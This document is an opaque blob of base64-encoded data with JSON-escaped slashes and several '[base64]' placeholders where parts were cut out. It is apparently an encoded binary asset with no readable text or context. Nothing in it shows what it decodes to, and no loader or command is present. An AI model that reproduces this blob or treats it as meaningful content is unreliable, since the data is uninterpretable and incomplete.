mEec7nOAZurOe908uMMfHBcN4h62Nt8rJN5yo2Bj8tDa5BC3l8sMn1BfOxU2mtMpFJcN\/1Xm6mm6yblQITHi\/DCYLafsaeHHHGgJTawU1iCBDXUfJYC8X57nZ3P6ezD\/aRG\/zV8TIZBgiZ3O0\/Wu+bjnO3ADrgbviXAc9948x30MgoVvd\/8Y5h7nfUEJ2VqDV8LPNh70CTZChPq8slAwgtfCMGcXB40Zg3FSmuNnGpfJiXlEnbxoKmKLVW\/mjvvTmKdjgze4E5Zcw2HGWpRl5XG28R5vgnLp0jcYnXZxapJf4m8b0wmgVyEIWc7yynEu7D7Fn22Eant5kw7Ql7DjRTH3xVqb6yTCFZhAfx3srZgAAIABJREFUZB5CmnZefYtXT0tYG+GFVutN2rEmntftJs5ixCVgNsdbn1KRHSDljnzahcOERi7DN2Mndc\/eUPbVLPw0MmRZ+2npLmffsmwKjt+m9dkzms+dprb7NdX7Ewl0Hc8AEiFPkfystZIFeyey7FbHLwwg14zNXHv0PX943kFT6wMeNZ5n07QQ9CLvS\/LSij3OldDETObOTSfcy0qGKmRppeJxYf7+curbu+keeEP3tYV4qzXodYIuQ4dz4jLyS7v4preHR81NXM6PJcBVj\/oTLmEClTx+5UFu1j\/mQd8H3rfvIyvQhEoY5BMlgNtCYDqfWA5WPaVkk5XoWHi3pBCYUYtcpsJ\/YSE19+7RWFFFQ3sTZ9aGoZcLJHrrGojNLeNe2TFmBNn02Y7APVHbX1q\/J5836XH6RB2QuSXvpLi5jQcPHtLZdY\/a4p1MN4hcELmVDf5OJ00Hs6SSa53eBd\/QeJJSgnHSxLDp3FUu7FvLmkWFNHZXsTVtOquPVXH7\/2Pvvb7iyrJ1zyC8DyIC7713wkogjwTIe++99xZZ5IURIBBCIATCCeEl5JXKVJrKMl1Vt+7te8\/pvn16jPvQDz1G\/xO\/HmtHBC4FUmZVnnFOFg8MzCb22msus+eac37fd2oZye4yZL5zOXCjhranT2htbaWl+SIrwv2xKJVohRr8ySYG7mzCz6hBqTZg8wgnKSsBf6MfkwqOUFx9gEWxC7jR1sT5dfnkiL\/VXGZJkAyZMYF5e2\/S3P2E1uZ2nvZWcqQgFT\/hELkcgMYr5MeJF7kSg96fmIw0ogM88A5axY32K6yNm8rB4jpqrm4nM24x5xobOJhlQKnzIibvCPeftNHa0sbTnofcOrKUeIVKCoN\/iVdq0KhQTT\/8sxwgIaKo0lkJyNzM7UettDY\/pqGtl1df9dN0bgn+v9QBEvUsej2m6O3Uvv3Au\/52WpsaaXrcSlv\/V\/zwu1YOxhox+ESx5toTnp6fh07UuGjNePnHkpKZQJBV6FI5nC9r1nru1D7k\/HAHyDnhRPQtaNlluuuusnC4AySiDn4zOXDrPi1tbTS3tNH6\/A1ft55gipf7uA6QUVL\/9iNp\/hHutT+h7XEjD58M8O3X7dzcnI3NWXAs6nx+lgOkVqPR2QiaVkjX7z\/yoqOJ5sdNPGp6Qs9X3\/[base64]\/nmw2vqzu1iw8LJRHvGsa2in8qDqYSM5wC5Nk6BaPuEAyQcGJNXIHFZucybv4D8OXPZU1RFR\/s9tmSHYxqsHRM1QMIJGFYDJO4t6oBMZiIy5lIwbz6Lly7h7I1qru6chVGnxOwVzJLz97lbe41Dc1ez5cAdWlvOs31ODG6qzxftCzFXv5hMZhUsZWHBbPYUllF1fjMxQbZhaNBh0W1Xf51q8J6RmZyoGaB8cywaEdUadLpE\/aECucqHmTsq+PZffqT+6HyC1G4oBPrOaJSkMjJ3VtJaeZa5caYvet4vGeeJ\/5mIBP1ac0Bm8UskJ3cOeXl55BfMZWZOIoEGR4GyMXIqh0rbqDuQIxXSCoimEPtUSAs7lpVnL3H+6g1OFSzk4qMbbJt\/gquVRZzaNIswuRyVLYyU7FnkFeRL9587N4toTxtGrQadcIBONDFwaz0+Hia0ej0GvRqlVIjqQ\/Lsfdx4coe9k9dw895Btu0t4ezew1y7s4cspRtKkw8RyTnMnZdP3tx8CubPIDXcH6tWh8blAD24xNxkH2cRsNA1E\/pRemxeSynqr2D37L3cOr+KvTfvc6hgO7efXmGpUKbXW\/AKS2VWfh55c\/MomJdLTmoUPiIlMWzDGHNQJPspUEw7JDlAl2bESVEKzbifFUWGerwi51H46Bmt1zcwY1oO2Yu2cuZBC+2XlhHgVJTWuMlwn7KZu7V1nFoSLalxuzYqkeoSG2\/[base64]\/gbLMv2GolOi1kavlYpAU\/fW8rJ8NxG+FkTaVqtxJzDlIPUfuri5JY\/c2bPIzc1l9qxpZKbEEmB0wxA3l7MVLVQIB0iuRqwDUc+kUKjRGUXxuKNt73mnaK8vZk12gJQadEVPRMRTq9WRtPMeLyv3ExvojkIocGv1WH0ns7fqGd3lu8ifPY3sglXsudPMs\/LNRP5aESCDHq3Bgm\/eFQZ+9yMtpycTrBMvaz2h8y\/SPlDP7hSdpKPn6sOIuS4coNglnLt+kzNLI1DYQkmKi8FLr2LKvloqzq8l3dvM1IOP6G25wc7VueRMm8ncY\/d49bSIhZE+aN2UWDzj2FvTS\/WhPPKO1lB3IgerkMT4gsJ44XCaYnI50vgVL+oKWRJpQK1USTVb8shV3Or5M98172V2qFNnLXA5Jf3PKV2fgK9J6JGN\/1IxqOTIvBKZd6uFt7X7yZDJUUnOi7MYfxhIQRa\/nsr3r2jYOZsA4fBI61yk04T6utA3G1l7I1JOg9p0SjMph5v4+Gg\/0WZPIuefofN9J+fyAtAK8IZ1MtsrunneeJxsT8VnC8SlNSqe3Qn80M8r4kVvOevTgtE6U8VG4XhrNI5nG7YnaUUdX2QWJ++\/4M7GKJQC+SboGpxOkE4lQxc2nf3nS2jpeERN+S3WZDrT3E4HKGtXFW2VZ8iNMUjR3wl5k\/Hn2Yh1NWwsJv7+72M3mUGgudzccBNfMjfk0qZulAQajZHTOFzeQcOhabiNQBI5YL+5u89Q2v89D\/ctYM6G1ew52cS3L2+xc\/4kbDIhcqlFpZBL95XuLwoJ9c4UmNWb2SebeVm6CT\/hAA1S4YvNwUJU1hquvXzP\/dOn2b0hndkHmvnYcYcbhUsIlE78oqBXoEYczy5OWipxYnFyUYSuvsGzh0WjUFBiU9Jj9cjmWHsHlSWPubk5muRdVXTevUtL0wFSRX2B3vHilzvtIlJFAgknEEdfOjEFN41y+hFaPrRSNDMBj8+iwAS02Epk5kmav+2jcI7YxFT4pOzj0e\/f0nZh6WAESCuXYc3eSnX9Q86IFJhMNeK5BEomdJWj\/\/kCBSaEVIWDafBjfWkv3ZdX4m0Y2iTd3ETUTIXBP4711zvoOjcfne7T9SeibfesDZTXPXKkwH7StoygZUX0PrzmiADJRdvCAcqjqP87Gk8kYxNOrmY6R5+84mPXWXLGjQAJ5JcP2Wvv0vvuHpsTxYvaQsKy67z46zNKt+QMRoCEwGbA4gt0NdxypMBE\/ZFzUxGF9zqDifT99byu3EuUvzsiBaZTa7H7T+JEwwsa9k1xikQ6wvduChUqpRumuDwKq9qp2pUlOUCuew7\/Ltr2nX+GjoZSRwrMWQMk\/Y9oW6cnZfd9XlcdJD7YKr1ctGoTPmFbuff1e0pWW6WXliloLaUf3jFQsYWoXysCJBVfa3EPSOZowwf6KtYTpVNi9I1jb+Vr+m6tdUa2Rr64Xf3VK2WYszZRcb+WwuXx0nMrlSrJdpm77tJUdoSpwRnsqv\/A01v5hBmEPZPZVN3LD29vsSDcB71SFBVbiVp4lZ6vW2houMPGILu0Pj\/pdA1\/OQi0WOBktlb18e7RRZZFGaQ0vkY4NQJRp3Vn3pkWXvXcZkWiNyqZgpyDTbxrvcasOC\/pxf\/ZNoSYsncy84vbeF9\/kKxRBciO+kBBbmkhZcNNXrx9zOGCGDRuKkS6VasOIP9QCU2Nl1gUH4DRWb\/nmA8iAiNS+DosPlM4+HCA13fW4qH1JGLqRbp\/6OLyIn\/HQdMWS\/61Ft41HmO6QLgNRmTGfkG46v00qkDyCh\/zsfMquXE+jvIGnQGLbS7H65tobj7LAm87JufBTvCImYKS2X73Gd03VhIkHCBX3ZAQYfZJYXlxAz0l25kSkML6q3201+8hW5Q7aIySwG3o8ss87a5l7\/Rw9CJi\/QXP65pXE9\/HHtMJ2\/w6thkTBSagu1IEqKyd+oNTRzlAIveuIG7hUR7\/6a80HcrFXx\/D2hs9\/LdvK1iRFYR82Mtn9OBJNUCuCFDxxlEOkIC5KvCJnc7ll3\/ldf0hsgxeTFpVwY9\/7eH6pnQUcmfdyfBNcdjPn6qBcT2DQDyY3H3YUPmGr76qZ2uoD77Re2j57j39N1dgdaYrXP\/\/c79rVXKSl5\/ibssL+l9\/xe\/+9CMfXw7Q23md9bFBWIdvhMOeWSroFid+v1QKLjfz8XUnvb1dPLzfSH1FMZWXluIl0xA1cyu32p\/z7MVbvv\/hB75+\/4YXtYUsyQpALrcxY+tlHnQ9Y+DtR\/7ww0deDzyj++ZWEoJtkqq8d1gBF5ue0d3fT3d3N32dbdQdL8Bdr0LrG8O6q+08LZw3ygESEHEz0VM3cqPtmdT2dz\/8wDfv3\/Cy7gIrcwKRy92ZuvE897ueM\/D2G37\/w7e8fvGc3uKdpITZkSvthG+6RVd\/Dy\/7u2hvb+fOlTs8fXSYyd62cVJgQi1dgyE6nx2VXfzwupve\/k7uldbTVn+T8zumYpIZyFh7mmrR9htH229eDtBXupu0SDtyeRDLzlbR3PuMl1\/9wB+\/\/8BAbweNpxfhZdOjUuuJTN\/End63dPd009XTz4v2Wq5szELuJsMoIkCVrVTuzBzlAAm72MlceYKqzgGev\/6aH3\/4lrevBui\/s4+sKA\/k8gAWn6zgcc8zXrz\/3tF2XyePC5fiYzWgMoeTdewB71520d\/XxeNHzdy7XUrDnU1E\/VoRIDHvpBewlqCkVdzu+4qBvn5e9rTTdn0b0f42VAK6PWJ+Dm1AEhIqZyv36upH1KCJqIZIgbRVnWVOlA37vDM0dPXy7nk3TzufUHq5kp6W0+RF+mJQiwiEAffAfIpffcvb8k34CDSi64U7RttGowaFmz9T1hcz8H\/+K3\/75gVdbS20P+3j+asajuVNwkcmQ2tPY29FJ89ev6W\/q4t3jy4xPzNMKlYej+NIRLjtIQlsu9VDd99zXn37I3\/64RvevXhMydFFRMg1RM\/ZScnTF\/R3d9LZ+5pXjTfYuyAOs4iQiucX6V5lKOvLBvjrX1rYlhGKQaGWotwmcyzrrz2kvaePnu4e+rp6eHxpBcnhXlJURucey+x9VbwS\/XraSc\/Ll3Q03mRbqgdG9dhAARHVUSu8Heu\/Z4C+7k66el7xrPowiyaHSIAOwTOk0xpwt6+h6g9\/5b\/+rY7N\/p6YRJRKmhM6NFor0dN3UPP6G16I9dJWTeHyWOTWaPIv9vCxr5K90xzF37q09Vzp\/JZXt1eTESiXoppaUzybrzfS9\/Ydz7p76SsV698DxRek78aabxN\/H1p7E7b4x9piTAfIUaDpgX9IBGH+Hp8I4+qwePoTGR9HuJ9YnGa8Q6KIjw3Fy2b+TPGmIw\/uERBOVIgvZpNxEMElBlicjkzuNoKi4omJ8MVdbcTqFUxMQjTB3tbP3NuxuVt8gokKC8LTZh717I6N3Ts4hri4ELz0JsxGH8Li44gO8hrxHL9ksolIi2dQFEmpWWSmJpMYn0BSahrpGfGE2K2YRARszM1dL\/[base64]\/sZpFGGm9i69AYzdgDY0hLzyQzcxIx4aEE+\/sT6O+BUW\/[base64]\/z+cR8jQlwH6Q2GHP+i\/Vp9yU0LIxAb+ugTcTct\/[base64]\/rNYAsiblKa1KeMjDQSIgKw6kS6dTzbiMi6xbH+053PlpFOYqgnBq1mqN8GwSfmTUhMLLGxofhIa2\/IJmIMjSY7wXGTSMvIJCs1iWgRmTN7EBCVTEpUIHaTYJcWhfRW\/CKSSIkNwdtZI6jX6LH5hRPvtLvYe6Q9+DN2H3Oujdvn8ewxcW3Cpp+fA2M7QNKJQIRyVdLC\/qkxRS5cEMQppesGUR+kUaFQisVhkIrifvqZkQ+k16idC3\/k36XPOTlrVIJBWUJmCFSWSirMHCRHHGdxCNI8lTOE+6n\/Fyc9gUoTm4pBQESVymFFgp94nnHaGtlPQRCmRiUIJAWqzomwkxBwX7QJCCi9WkLOic+rVGrUGo2DtVg4iqJf4t7SfQXaTPwsTpcOBlxBhqaS\/uZsW\/wsok5i45P6IMbU+TnX\/7kYkcULURRvu34f3mepbWGncdoW\/XbdU0LCjWpbenYXKlCFRivG6EteekZMUsRCNWgXtdphFwHVlpA747Ut1ew4EIMOuzn7MIybRTq1q4RdXDZ1zHuJfFLMRec6+MlcEnPTNd7Dx8Rl85+0rXSMnbNtcT9BfyDmiQOF6bCLevizDR+Hf\/TPznXmmEdfugacJKlSEfnwte6c+6K+Scw3vRb1IArUNd4aKS1isrhLztLcE3X0PjzDdD+xnwjyxS9Ye2KvcaI0B9eBtN4c+4NDdsYxl6V+CWCEsOdnnStn25JNRq5faS0K6oLRa1ACXYhUkWt9uZ7f2b5zbQ7tET9dfyMZkw3SGhfP7ZgT4tkdNhu6h6uNUd\/F+lWqUcoUKGRKFDIFSoUWvdaIUTfsS6tD7aZE6aZGO\/ya0\/YiXSytc2ktO9eBUXCFOVHCoh5QELOKSJdYM9IadpUHiH47ELQC\/evaez777F8y7hP\/M+pgOmr8J+zzs+0zvgM0YdCfbdCJhT6xKCfmwNhzQNSD6c3uTNpSQsezAV4MlLElyg+zcC4m9ptfvt8I587diNH+C79sY4\/ZxHyesM1vdQ5MOEATm+4v33QnbDdhu180B0zYfIMJj4ggLNgbywi49cTL5pe8bAxuRtw3m7A3mrHd+5lfdWasV80YzUaMn0HH\/ZJnm\/jMxJz+jzoHRjlAjvCrkAiYOI39B520AmEi0lwq1WCKb\/jkEidska6RrksQ3H98P0QRu0hBDSH3hrchUnga1MMRJL\/oJTn8nl\/w82f6LdWcOO3ya81vQaA3dr8dqQGR2vp8ncsX9Pffw6a\/YhsiletIYzoLcH\/Ftoavj9\/qzwaZEfd9Jjxe6vB4asD+xIK93Yz9yfAvE\/anWjw6TCP\/3mPGVjXhAP1W58ZEv8beT4c5QAZJqdjq7UeQnyeWiQ3p7zzdO154qp\/UAIw9GJ+dqKL41OpJQFgMsTFRRIb442WzSAgP6bMGPWZPf0IjY4mNiiA80AerxTR0\/R8wpqKOwt3Dh6CQYPw8rZhGc5wYzNh9AggOCcDL6ij+\/Gy\/\/t7nEv328CUkIpbY6EgignyxuQ\/rt8GAu08wEVGxxESGE+Lv6Si8\/9KakC94PoPBhM3bn+CQQLydRa8j+23Byz+I4CDfLyj6\/hlzxOn4CRi65PRKtWyjnSznXBS8R6PGy1H7JOD+or5D1NAMFcSOfP7Rz+SoVVMJ5nhX1ECq+XHUjPz6ByiHo+1gsXcytY8aT8kRFzUqkm1EHc2X9s3RV+kwoVKhdqGkXPPAoJNqI0fY\/Gc4tlKdnngucYgR9xd1bK57SzWJorbGNSaCrHPk9eH\/6\/pZcoD2WLB3BGN76I39sQl7s3nUlw1bXSi2Bhv25mHXO8zYyiccIJctJ76PXuu\/3d+HHCDBB2QPJfNgBT3lW4gRkNSfuWFMTBznRJHUwwW\/TCgRMWH42SySo\/D3vhQEvN8SO4vdxZ28\/fp7\/vL8HnsLogYJ\/8R13xnbuV7fz\/uPv+NPLWeZFu8igvxHTGIdSpk7aSuLePlfPnBn+1TsThZmx9jrUMn9WXKhld\/9sYU92REYBQnjsM3915gjOqUczynruVjbx7uPv+PPTy6TN8nPIcMhCkN1OiKXneNB+wBfffMtX9\/dRoiPu6Ow\/B\/ybMIu3uQfe8h3f+7k2Nw4TIIHy3lvqe7FEM+eB2\/43dsSFoR5o\/9HFDkLh9jmRUB4DAkJiRIqMDEpWUINebgbHZEmSepGj2dgGBFRofi4mwedVuHM6vV2gmISSExKIjE2ggAP42dJAiXKBr0ZD98QwsIEqksgs\/QYbT4EhUcQ4mfHYvzCguZfZH\/h0BmxegcTnZRMclIiMSE+uJsEwaOjGFknOG08g4iMSyI5KYG4CD\/cv5jiQhC+qtEaPQiOjiYs0AebkPARzyodQjzwD40mfrjNo4LxtplGIU5HrznhgJnwCY0lPjGJJGHz+GhCvIwS6aRYGwad4KuyEhCdQFJSMklxEQR6miR5kPHWjsFNi\/VgAJaTPWj3bMTyUIZH6zAHqMWA\/XE6xvXv0Z5JwvZYjb3FeX3CARrhgI5n54lro+f0f+7fZRJzqFqgBmTI9H6kHKzmVc1O4iRODp2UbhEpA8ESKpfLnYgjkSsWCA\/HidEF\/RSLW0LECBSIOJmqBArAcRoVaBexKQkkl+sUKlS4BeJIQo8JxIBCIMoEj4YDfTYSjWSSNMREmyL1Iu7lQD8JWKcQ09RIiChxmhIoEEHwKBHdiXSRUoFcQoI4qN2FWvxPUCFOtXLxeb1OoBgczyLuLV5gAhUhoR0+p2kjEBRmL4IjprKruINv\/tbJmeyYL1aDlxbYIApFgUI+ql2TGZNOg++sXdQ2NHB22UgtMJPZHbNBR8yGYl40XKFAsDGPILE0Otm85Q5E1XBeIgkFJtBVuqH\/UbrGWCB\/hPq1hoiZu6nqauD0inTsgp1aeokJmwtRTXem7rjB4ye3WZsagmmQfdaxUKRxk8baiV4bdWofe4NxjYPjueVyB2LJgfgxYjRbMOs1hK8sovfRbVZMDnDqkDkXqNmCu92TnCOPeFu1jyh\/60gHSIy\/mK8K11xxqXeLfjvWgWD1Ff8zfB1IKDG96LeRjHWXaHx6h605kZjkQ7BlIeaqUASx9HwNzXUnmRXkiWF4mnlY29J4O\/X4xraF05YKGR45W7jd\/g0\/vO2jq6ub3ucvab+yjvQwk8TLorb4EB6by6HqPj7+sYn98cFYBfpRIme0EpF2hOqBbnpfvOTl835qD+fgaRIkmONtbGrcFNEsOtrCh\/dlbJziJUnlBC86QeM3f6T5YC5RJhkqnRGxxoUunoQIGrb2HRqEKokY1dFPkX4XaLgvYGnWq9BZMll74j493wzQ\/+Jb3jdfZs0UH9Rivuk1kjO2rPAhHf1f8aLvBd+8usu27EhJlV04SWPb1uCYz\/ZIpi85ysMfvudZ1R4yh6nBW1OXcb7pG3583++0+Ws6i3czM9aCXOWK1ggnSqAWRX8ckSeJjNRkZu7RWlq7n9Pf94xnPQM0np9PmI8enU6LTutJ4swdlPe9pLfvBV8\/e8K9EwuwmrTjkgoOOkDHXqLduRVLowzPp0o8nqjwaDVilxygTIxrfof2VBK2NhkeHeK6GvvTiQjQ2PNhvLkyce0\/u91kol7EOyKVrMx0UqfPZ8ONRgaqthOjE4KlHvgHhRDoY8cnMpXsnGwyEsLxsWjQ2gOIjIyU+Gdc5GUSD4h\/ODERwXh6BxKVOInkCG\/MkuaRBo\/AGJLSEgmVIiImPAIjCPdzxxYcT8bkKUxOSyTMy4DGbCcwLIaoQI\/[base64]\/[base64]\/j4e+EWnkzM1m\/R4MfccgqEWnxDiUkW\/M0iLD8Pbbhnsk5hvtqBYUjOmMCVjEslRAbibh9Jzwu7isCD0m0TbU6ZkkBTtj\/sox\/FTG40gJPTKPUhJyRW2TvVCoTZisbhjMZslXie9xoTfykIetjZy+doD3n2o4XByqOQAaXRazJ4BLDpWzbH5vpjNnkQvvEjHC6GHZ3dIIIwVnRFq8B5T2HK6gT\/[base64]\/OwLj2I9rCFKyVKViKp2MpS8DWocNWbpoogh5jvn1q7U387bfh\/Mn846dxumaAp51ddHT18fqbdzyr3EqkXCYxQW+72sCjksOcrOnjxfN3vO2p4\/TCAEypaymrb+DSqiQpeqRUqYeo8EsOM21yLttLB\/jYdorcaCMypZ11d17w7lU560PsGA12co4+5Enpfg5VtNPdJSCxz6g\/moNveDIbb7bTUViAXuTvlQ4F8dBZmymtqWNX3iSm7Wng61cPODIvEDeZgswdZTz\/cYCi+Ul4yGQErr7Bw7JCCsvuUtfSz7MXHxgo30pmhCdJe+7zunofcb4WlHI5bnI51uA49lc8o3RbOhEF53ny8hn3D2aik8kIyN7Ag4+\/p\/nMImLk4wmiChFZf\/IP7WVddgL29D00\/Bw1eMF1YzATmb2YCzXddHZ08uJ9Pz0NF1nkZ8fgJFH8JWrwjhe9Bu+wFA7c6aa9+xm9vU958eQmK+ICpWid3j+WZecaaS3dz5GqHp73veZ1fzslO9NxV4v5kMOWqy0MvP2Wv7xq4OiioeiTYA73ztnAxXtPefnhd\/z16WVykxwyHI6UiR57WDJbL9fR2tFDb183b94\/5HBWHF7CCRjnVC4cFJ3Zg0kLd1DS+Iyezk7efP+Mpiu7ybGLlI0j3fJzxVClYmgpLaIlLHUu5+vf8PRpNwMDnXTeO8E0PytyhQxL\/Fz2X6+jruQYZ2v7eTHwFe+6qji6KBKjUoY1YwWnKzqkfv+t5xaLMwMcavAGR51K2KIT3G3s5s3XP\/Bj7V6iAqwOriVx3WAkMHkmx8rb6XjaxbNXfTzvLGFduB\/mcZ1thzCt1+yD3L5eyKokhxq3kG1RStElESUNYfHJA6xIicZz1gk6vqrnWIrDAXKl58TYCJ00pZsWz7AVlA68pXpbFFrdcCHMUZudcIDsOew4U8j9\/mbOb17JlMw81qzaQXHLAy4dWEySuwytTySrTpTT1CFYjzt5910b5+em46s14JG+n8fverg8LxiLVoHC6EPK+jKe9ZWxPMo4vgPmfFEJwlS9XvTbTu7RRp4\/uciiBA0y\/UxOtz6lfNcU\/ERk281G5PwLPP32DWVrYvExjhVlEpFnM8HJs9l+fAOJHvHk3Wz+iRq8fcpmLt24xo7JOqfmlpsjoux6gQp+HEUoG+685G\/\/pY3tmaEjUsFSRFnSPJSh9k7kyIPn3N2QiNbkT\/L2Eno7zzJLqUGtlCHzSGD+uRqe3lxLmJsKrauNUd8HHaATXWg23UO7qRrVgvcoZ31Ec2Qh7k067K2pGNd+i3rnJXSrO1AWvEeR14\/+RhLWCgNGi2ECBTbKrhOOzqi1\/xuzj+zokz\/QcSYPq06OzBxExuEqKQIUrZChD8lgx4Mf+T\/+2MmNTRloZREsvdzBy+bDZCZN5WBlLRU7s7EZ\/IiMDHOIIe6vo+ryRrIDZMi8cjnd3EfDiYVMnX+KR\/2POJ4XilUjR2P2YNrpp\/zhD9\/QeWMNYTpPIuZd59nX9WyeHM30Y3fpLllLqNGOf3gsIe5Kwubs5WbVXbZMElpSsSwraqKr5ggLpq\/k\/KNOao7NIUwv9MzkhCwvovPjX\/hj53nmhnmiCdhA7YdXFK9JJnxJIV1NZ8gN8cYeEEeMvwnPsHQOVPVzeaEBucaDuBWXae2uZv+c6ay+1Er3g\/1ke8hRuQo+x5kIUkRBKUcx7eepwYv0oTkgjpkbj7Ja0rySoQyazOmWD3QWOcVQRSpRIcOWvYWqB3UjpAhci\/VTUiAi0iC0wDbe6aP70nLsavFiMFBw+gnPq3cSYlSj8QxnWfF7\/vufXlBzOBerPJCc3XW8en2HVSFylFoDQojVnLGOOw8auLAyfrD+SGrbKQrqv\/QyPfXXWORSgzc4BBVjlp1kR64fZklIUseci7181XGOad7jq8GLFJItfhZLNm4hL8Sh02VK30jNwGsqd04d1AL7JQ6QpAUWkMrJRy95uCfT8UKzRbPnTh+tlxdikgnF8ekcbPwj\/\/PHNs6vTEIpi2N9SS8DjYeZ6SFD7rSL17zTPHlYyrqpQQ4HyDVHhBiqRkvSzvu8krTAHMrcAk1n9AggY90pNmU6HRhrONtr3vGiattntcCEGrpX7iEq6x5yY08BU6bOJjcnkQCrAbVK6yTt06IRKemCQro\/4QBJulEiXawwk5h3g\/Z3zezPEXVTQyKYrnk1+F2rQOYzgwPXrnD28k1Obt3GhcqTrJi1guOX6qm+vo5MHxnecw6zY0E8\/lrHmKUeaOL9sxIWhnlhsiSzvXaArqL5+BpU6Lzj2VTSw5PTMyTdutECooNtu2wqanIMIp0rQ2WczMF7r2ktX0eaXYYsYy\/1L+o5mzuFpKgUpm64TF1rDx\/\/+Cfq9iUQYFWiEcSArnuN\/i4cU6UbMq8k5t1uGekAyWWICNCN2hYqD8+XbD5n+iRCPU2DNnek8APIO3CbhocXWDhcC0zUVZrMhCZlM3XWApYfvsuT5oNk61TIDQGkHXjAh4EbLDA5bCazpLC+9DEdNXvJlCmdQqs\/fXbJATrkj+X0E5RT\/xX18RxsLTI8qo6gmt2H7noC9idxGFf\/HnnuW3TXfLC3mrEWlaMoqMd4047RqptwgEbPhYnfx14nvwHbyBr\/0MzORBsmlRsy9xDSD90dcoDCszlwr5e28wuwy2S4ufmSsfggZ84uI9YziQ0Xb3BpWw7J0w5QWXOVFYmR5B5r4N6VNWT4ypDJ5fhM28P9J\/28+\/iGih1T8bNoJGZTvbsXM0818\/rhYVJseuQyI\/5RyzlWfIS54UGkrzhLVfE60iNmc6zyIRcXxROXf5rKhmLWJYiXtwxD5FyOlXXw7R+\/peXqDiYHapGpdAgHIGTlNXq7KtmQHoRSJkern8zWa5fYOjOCoMTNVDw6RUF0PEsKH1F3bC5R0Qs59\/gpZ\/Pd0ancUHtEMP\/IAz788IGexmI2pLkjU7vy+z\/dgIZvptJLRUCup\/88B0iqxxIoHM9IsmblUTBnFtOX7aCwroX2y3+fA+RSgy950U\/NqbUsnjOTWXMWsvJ4LW+\/f8DWACN670hW3+qiv2QdgSo5bm4exGZv4\/T1PczyE7VARoQYqqQGX\/uQ8ytGOUBCC0kpI1BSg7\/qEENVOARJJXZZgy9xWTPIy8tjTsEiVl5q4G3Lyc+owYuiVpGCM2EPTGDa3AIKcmcwbd0p7nU0cmeHQw1eRDR+rgOkEukOSQ3+EA8\/dHNr+zzy58xixtzV7C1p523\/VQq0MrTRuZyu76Hh2Bws0joIIGfNcU6fXM4kq0LSzRJiqA41+BLW5ox2gETaR0fyzhpe3j1AfLDDAXJEX\/To3ENInT6H\/Lm5zFi0jn3lLTyTxFBFQezYyCW9SoEteR4Hbj2mq6ON5pY23r5+zJXtCwi3OKMoopZPp8M479MOkKhvEoLFPmmLKHv2Ax2XFhOq\/[base64]\/aaG5u583rVkqPrCJWSAANRu0EW7WTFmHYGIrDkdFsZe6hah61dtHZ2kDt2bVkxvqiVJjwj9nM1SddVJ\/OY\/bsAlZsOk\/Tt1\/TU7WHyaMEWUfsOa4iaJEC270ByyMZHu1a7E\/mol\/4DP3ZDGwtCVIESHs2DluLHI8nFmz3d6Cb14mh0Auj+4QDNNymEz+P\/577LdhH9vL7Wyy2WDHK3ZBbAiRhRlEDJEWAInI4VNZG3f5sR0Gpk4JeLTZAWRyrzl3h\/MkD7Jm7nvLOCjbkrGTnhRtc3DuPWL0bSqUMtT2HE\/faefP1Yw7Niseo0kp1NXqXGOrt9fiINIbYOKTCaqEe70Ny7gFuNl5kS\/wSSlqKObR1H6uW7+daxQlyrUKd3Q2ZJpTFh8p586cXlO6eT5BOjVxjQK+SE7rqOn0PLjE32YWCctK2qwzYvZdzpbeY7SlLuXyzkMu3LrM4dTkXm8vZHGXBoBWyBGbi847x9Ie3tJQdZLKnEZl6OO3\/+JPDIAq8f6YDJDR79B6xFByq5837Hh43NlDX\/JTnb\/tpOrdkUA3+Z0eAFGoJpWOK3k7t2w+87WulufERTU2Pefz4ETV3ClkWqcPgF83aK+10nMlHIxSiRYpB8LWIolxnikq0bc1az51POkBGyXkMWnaZ7rphDpCUqrASMf8CbQP9dHW00CDa733Nh9YTTBlXDV6IoaowBE5j27V23r\/vpLGhngetfXz4qp2bm4fU4H+2AyRJOdgImlZI1++\/YaBd2KRJsktzyyPuXNzFDC8Zutg5nK1ooWJ7uiPiJcm+qJE4fYwOCQDRtu\/807TXf8IBkvpvIGXXSAdIvAz1liCyNlcw8K6P1uZG6h+30vXyBb1lm4j8rBq8U5LCCfV2k8nwX3iBnm\/7uTQ\/WYqMCcCBfiwHSKRcJSeqgBPN3\/Cy9iTzQxy6UeMiFiUHaDGF129wcn4g9qz1nDq8gymBdqYfbeTeldVk+MjxmHyE2q5++npbefToIfVdr\/[base64]\/ZnMIQfotECBiQJod2x1m9EV9GAo9J5wgMZzuCeu\/SYjQbKnP7ayL84mhf51iYu53fGWARF+FykwyQEarQYvQs+i3ieCJcfOcfl+KzdWF7D96lF2by6jpe0Kh1Zm4yty75YgFhQ10HlhE2t219D75C5LMqy4ydzQuPsw60QTA6PU4IUul8rNk4TpO7je00zh8t0UXljE8oOPaLx5jus3NxIv7q00Eb\/1Cs3lhRzcdZLKpm4ubk5CJzYVuZww4QCNKgIWNQNCDdnmNY\/z3bWc3HaTkiOTWXD+EeX7TlPz9DS5Rj1yNznWqeu4VVND6a51HCx5QdvNFXjpZCg0pvF1zkwmdOL0KJ4xbQ+P3jVSmBmCVkQOBJ\/HqI1wyIvWoVaYCU\/fT+OHAS7lC8SVDJn3LA4\/fsrTS44IkFojEEcylMlrKL9Xw9H8QOl3gZ4zCd0plSgCleGx8DI9NYVMi3QoNwuHxmSewqmOfu5uTEIt7j3sS3CSGPxjP6EG70g1OPS2HG0rEpZzu7qWU\/ODnW3rpQJQV9vWgkI6ay6SG2OWrmu1WoymqZzr\/[base64]\/X32R3iilMlQiMJvvRpdxFQO3n\/G09I95Fhdc0I5Zq2JmK8GESFNWsmV0jIKVyRI93fVAGbtukvV5W1k+kWwteY9faVLCBTpVpmemL13edN7jUURPugUCvQ2bwqONdNRd5zDJfVcnRchCSF\/Lv1lMqhx07oTv\/YCjaJgeFksZudcVgrtMc8MDj\/8yKuajaTaHH3ymH2JvtctHJoThrsQFh2r5syJ+hQ2khkimHWtiTf3dpIgfhcHCaH9pnHUJLpsrs7aQ8NX\/dzdlO10gERdlY3wSVOZMyeLSB8bxkEuH0EV4bKzDJnKn2nnW\/m26RAJVjM6jUaqpXTdW5O1hvOlJVzMj0amdhTtD+0ZQ4ewwRqg4wNo967CvUWGZ68M+\/19aBZ0YyiKx96aKEWAdOfDsD+V4dmlw3q9GPWSWkyXPTC66ydSYBOOzm\/S0fnUmhF\/k60re8vzhtNs3r6N7SUtvP3wka8f7iFaLkMfNYOT95\/TfmLmSEixUY9SZiBrQyEtf\/03es4sIj5pGruLB\/i3P9WwZWYkGns0M8+08tWrm2xN8EIji2FF1UtePDrByjQzBndPcs918bFqO